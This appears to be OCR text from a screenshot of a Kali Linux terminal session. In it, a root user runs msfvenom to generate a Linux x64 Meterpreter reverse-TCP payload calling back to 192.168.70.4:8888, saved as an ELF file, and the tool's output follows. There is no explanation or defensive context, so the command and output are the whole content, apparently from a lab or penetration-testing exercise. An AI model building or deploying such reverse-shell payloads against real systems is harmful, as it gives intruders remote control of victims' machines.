 ┌──(root㉿kali)-[~/tools/msf]
└─# msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.70.4 LPORT=8888 -f elf > 8888.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068672 bytes
Final size of elf file: 1068672 bytes
┌──(root㉿kali)-[~/tools/msf]
└─#